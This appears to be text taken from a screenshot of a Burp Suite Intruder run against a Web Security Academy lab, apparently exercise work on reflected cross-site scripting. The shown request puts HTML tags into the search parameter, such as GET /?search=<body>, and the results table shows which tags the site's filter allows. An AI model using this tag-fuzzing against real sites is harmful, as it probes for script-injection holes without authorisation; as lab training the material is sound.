 3. Intruder attack of https://acd11f9b1ff7af15c0fb05f300fd00d1.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3575
21 body 200 3579
33 custom tags 200 3586
1 a 400 134
2 a2 400 134
3 abbr 400 134
4 acronym 400 134
5 address 400 134
6 animate 400 134
7 animatemotion 400 134
8 animatetransform 400 134
9 applet 400 134
10 area 400 134
11 article 400 134
Request Response
Pretty Raw Hex \n
1 GET /?search=<body> HTTP/1.1
2 Host: acd11f9b1ff7af15c0fb05f300fd00d1.web-security-academy.net
3 Cookie: session=flwvwcqbTe3RahvQvEzUHLE8Q4UfYodj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd11f9b1ff7af15c0fb05f300fd00d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Search... 0 matches
Finished